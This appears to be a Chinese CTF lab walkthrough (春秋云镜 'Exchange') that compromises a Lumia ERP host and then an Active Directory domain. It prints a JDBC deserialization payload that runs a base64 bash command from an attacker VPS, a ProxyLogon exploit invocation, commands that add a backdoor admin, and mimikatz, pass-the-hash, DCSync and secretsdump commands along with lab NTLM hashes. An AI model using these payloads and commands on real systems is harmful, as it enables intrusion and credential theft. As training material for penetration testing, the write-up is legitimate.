春秋云镜 Exchange
使用fscan进行扫描

得到是一个Lumia ERP,开放了8000端口存在登录页面.
利用网上漏洞进行信息泄露得到账号密码

破解密码得到

后台登录发现没有写马的地方.
这里可以打一个JDBC(不懂java),去打cc6这条链子.
在本地去起一个恶意的Mysql服务器,配合ysoserial-all.jar去打JDBC.注意配置config.json
python3 server.py
然后将下面的payload进行url编码
{
"name": {
"@type": "java.lang.AutoCloseable",
"@type": "com.mysql.jdbc.JDBC4Connection",
"hostToConnectTo": "vpsIP地址",
"portToConnectTo": 3306,
"info": {
"user": "yso_CommonsCollections6_bash -c {echo,base64编码后的命令}|{base64,-d}|{bash,-i}",
"password": "pass",
"statementInterceptors": "com.mysql.jdbc.interceptors.ServerStatusDiffInterceptor",
"autoDeserialize": "true",
"NUM_HOSTS": "1"
}
}
发送给/user/list路由的search参数.

拿到的直接就是root shell.

flag:flag{f081abeb-d43e-4515-9e0a-db552df35f3e}
架个代理,传个fscan扫内网.
./fscan -h 172.22.3.12/16
___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.4
start infoscan
(icmp) Target 172.22.3.12 is alive
(icmp) Target 172.22.3.9 is alive
(icmp) Target 172.22.3.2 is alive
(icmp) Target 172.22.3.26 is alive
(icmp) Target 172.22.255.253 is alive
[*] LiveTop 172.22.0.0/16 段存活数量为: 5
[*] LiveTop 172.22.3.0/24 段存活数量为: 4
[*] LiveTop 172.22.255.0/24 段存活数量为: 1
[*] Icmp alive hosts len is: 5
172.22.3.26:445 open
172.22.3.2:445 open
172.22.3.9:445 open
172.22.3.9:443 open
172.22.3.2:139 open
172.22.3.9:139 open
172.22.3.26:135 open
172.22.3.2:135 open
172.22.3.9:135 open
172.22.3.9:81 open
172.22.3.9:80 open
172.22.3.26:139 open
172.22.3.2:88 open
172.22.3.9:808 open
172.22.3.9:8172 open
[*] alive ports len is: 15
start vulscan
[*] NetInfo
[*]172.22.3.2
[->]XIAORANG-WIN16
[->]172.22.3.2
[*] WebTitle http://172.22.3.9 code:403 len:0 title:None
[*] NetBios 172.22.3.26 XIAORANG\XIAORANG-PC
[*] NetInfo
[*]172.22.3.9
[->]XIAORANG-EXC01
[->]172.22.3.9
[*] OsInfo 172.22.3.2 (Windows Server 2016 Datacenter 14393)
[*] NetInfo
[*]172.22.3.26
[->]XIAORANG-PC
[->]172.22.3.26
[*] NetBios 172.22.3.2 [+] DC:XIAORANG-WIN16.xiaorang.lab Windows Server 2016 Datacenter 14393
[*] NetBios 172.22.3.9 XIAORANG-EXC01.xiaorang.lab Windows Server 2016 Datacenter 14393
[*] WebTitle https://172.22.3.9 code:302 len:0 title:None 跳转url: https://172.22.3.9/owa/
[*] WebTitle http://172.22.3.9:81 code:403 len:1157 title:403 - 禁止访问: 访问被拒绝。
[*] WebTitle https://172.22.3.9/owa/auth/logon.aspx?url=https%3a%2f%2f172.22.3.9%2fowa%2f&reason=0 code:200 len:28237 title:Outlook
[*] WebTitle https://172.22.3.9:8172 code:404 len:0 title:None
已完成 15/15
[*] 扫描结束,耗时: 17.908807953s
一共就是这四个机器
172.22.3.12 拿下
172.22.3.9 EXC01
172.22.3.2 DC
172.22.3.26 PC
直接访问扫出来的这个172.22.3.9链接https://172.22.3.9/owa/auth/logon.aspx?url=https%3a%2f%2f172.22.3.9%2fowa%2f&reason=0

是个exchange服务,直接打
使用proxylogon.py,能够直接获取system权限.注意,这B东西是python2
proxychains python2 proxylogon.py 172.22.3.9 administrator@xiaorang.lab
添加一个叫lbz的管理员用户
net user lbzlbz lbz12345! /add
net localgroup administrators lbzlbz /add
rdp上去,得到了第二个flag

flag:flag{e61710bf-31c8-4d4c-80d2-1cbea9e8f2ef}
传一个mimikatz去抓本机中的密码
得到了本机机器账户NTLM:ff4a457e2649f11a975bbd0f9d36c285
Zhangtong的NTLM:22c7f81993e96ac83ac2f3f1903de8b4
我们哈希横传上去拿个交互的shell
proxychains python3 psexec.py -hashes :ff4a457e2649f11a975bbd0f9d36c285 XIAORANG/XIAORANG-EXC01\$@172.22.3.9
传个Sharphound去看看.在system shell下去执行命令.
SharpHound.exe -c all

发现EXC01机器账户默认对域内成员具有writeDacl权限,允许修改对象的ACL.我们给Zhangtong修改个DCSync,就可以去抓域控的哈希.
使用dacledit.py去配置.
proxychains python3 dacledit.py xiaorang.lab/XIAORANG-EXC01\$ -hashes :ff4a457e2649f11a975bbd0f9d36c285 -action write -rights DCSync -principal Zhangtong -target-dn "DC=xiaorang,DC=lab" -dc-ip 172.22.3.2

proxychains python3 secretsdump.py xiaorang.lab/Zhangtong@172.22.3.2 -hashes :22c7f81993e96ac83ac2f3f1903de8b4 -just-dc-ntlm

得到了Administractor的NTLM为7acbc09a6c0efd81bfa7d5a1d4238beb
使用哈希横传进行登录.
proxychains python3 psexec.py -hashes :7acbc09a6c0efd81bfa7d5a1d4238beb XIAORANG/Administrator@172.22.3.2
得到了第四个flag

flag:flag{575ca996-afcd-4d3a-b586-e6b3729696d6}
还有个172.22.3.26没动过
照着网上的wp去打邮件系统
proxychains python3 pthexchange.py --target https://172.22.3.9/ --username Lumia --password '00000000000000000000000000000000:862976f8b23c13529c2fb1428e710296' --action Download
发现存在一个压缩包,里面是一个flag.docs文件,但是存在密码.
查看邮件内容发现flag就是电话号码.
